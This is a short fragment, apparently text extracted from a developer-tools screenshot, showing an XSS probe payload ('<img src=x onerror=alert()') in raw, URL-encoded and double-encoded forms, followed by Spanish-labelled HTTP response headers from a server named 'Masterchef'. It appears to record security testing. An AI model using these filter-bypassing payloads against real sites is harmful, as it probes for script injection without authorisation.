 Text
text
<img src=x onerror=alert()
%3Cimg src=x onerror=alert%28%29
%253Cimg src=x onerror=alert%2528%2529
Display
value
<img src=x onerror=alert()
%3Cimg src=x onerror=alert%28%29
%253Cimg src=x onerror=alert%2528%2529
Cabeceras de la respuesta (726 B)
Access-Control-Allow-Headers: Content-Type, X-Powered-By
Access-Control-Allow-Methods: POST,OPTIONS
Access-Control-Allow-Origin: *
Access-Control-Expose-Headers: Content-Type, Server
Connection: close
Content-Length: 2224
Content-Type: application/json; charset=utf-8
Date: Thu, 01 Jul 2021 20:43:19 GMT
Expect-Ct: max-age=86400, enforce
Feature-Policy: camera 'none'; geolocation 'none'; microphone 'no
one'; usb 'none'; vibrate 'none'
Referer: no-referer
Referrer-Policy: no-referrer
Server: Masterchef
Strict-Transport-Security: max-age=31536000
X-Content-Type-Options: nosniff
X-Frame-Options: deny
X-Permitted-Cross-Domain-Policies: none
X-Xss-Protection: 1; mode=block